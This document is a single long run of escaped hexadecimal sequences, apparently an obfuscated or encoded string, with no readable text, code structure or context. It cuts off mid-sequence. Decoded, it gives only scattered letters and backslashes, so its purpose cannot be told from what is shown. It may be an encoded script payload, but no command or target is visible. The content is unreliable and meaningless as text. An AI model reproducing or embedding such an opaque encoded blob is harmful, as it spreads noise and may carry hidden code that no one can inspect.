c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x45\x5c\x5c\x31\x74\x5c\x5c\x48\x5c\x5c\x31\x48\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x72\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\